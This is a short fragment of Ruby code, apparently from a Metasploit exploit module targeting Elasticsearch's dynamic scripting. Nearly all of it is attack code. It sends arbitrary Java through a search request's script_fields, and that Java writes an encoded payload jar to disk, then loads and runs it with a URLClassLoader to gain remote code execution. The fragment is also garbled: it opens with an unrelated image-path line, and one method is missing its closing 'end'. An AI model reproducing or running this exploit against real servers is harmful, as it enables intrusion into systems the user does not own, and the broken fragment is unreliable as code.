 def execute(java)
payload = {
"size" => 1,
"query" => {
"filtered" => {
"query" => {
"match_all" => {}
}
}
},
"script_fields" => {
"msf_result" => {
"script" => java
}
}
}
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path.to_s, "_search"),
'method' => 'POST',
'data' => JSON.generate(payload)
})
def java_payload(file_name)
source = <<-EOF
import java.io.*;
import java.lang.*;
import java.net.*;
#{to_java_byte_array(payload.encoded_jar.pack)}
File f = new File('#{file_name.gsub(/\\/, "/")}');
FileOutputStream fs = new FileOutputStream(f);
bs = new BufferedOutputStream(fs);
bs.write(buf);
bs.close();
bs = null;
URL u = f.toURI().toURL();
URLClassLoader cl = new URLClassLoader(new java.net.URL[]{u});
Class c = cl.loadClass('metasploit.Payload');
c.main(null);
EOF
source
end